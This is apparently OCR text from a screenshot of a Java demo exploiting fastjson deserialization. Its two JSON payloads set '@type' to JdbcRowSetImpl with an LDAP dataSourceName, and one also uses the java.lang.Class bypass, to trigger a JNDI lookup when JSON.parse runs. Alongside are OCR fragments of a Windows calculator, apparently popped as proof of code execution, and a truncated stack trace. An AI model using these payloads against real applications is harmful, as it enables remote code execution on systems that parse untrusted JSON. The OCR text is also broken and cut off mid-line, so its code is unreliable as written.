 public class demo1 {
public static void main(String[] args) {
// String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:8085/XzfLalyY\",\"autoCommit\":true}";
String s = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0
JSON.parse(s);
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
tionTargetException <4 个内部行>
deserializer.FieldDeserializer.setValue(F
ate breakpoint : JdbcRowSet (连接) JNDI 无法连
l.connect(JdbcRowSetImpl.java:634)
l.setAutoCommit(JdbcRowSetImpl.java:4067)